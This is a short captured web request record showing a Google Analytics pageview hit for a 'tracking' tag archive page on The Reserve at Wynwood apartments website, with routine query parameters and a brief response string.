request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=966685272&t=pageview&_s=1&dl=https%3A%2F%2Fwww.reserveatwynwoodapartments.com%2Ftag%2Ftracking%2F&ul=en-us%40posix&dt=tracking%20Archives%20-%20The%20Reserve%20at%20Wynwood&sr=1280x720&vp=1280x720&_u=YEBAAEABAAAAACAAI~&jid=1146368804&gjid=541583035&cid=1916828996.1769385551&tid=UA-198867113-82&_gid=1744116967.1769385551&_r=1&_slc=1&gtm=45He61m0n81PLRP39Cv894818876za200zd894818876&gcd=13l3l3l3l1l1&dma=0&tag_exp=103116026~103200004~104527907~104528501~104684208~104684211~105391252~115938466~115938469~116682875~116988316~117041587&z=1019267306
body_size: -455
content:
2,cG-8ZRJB7QH6G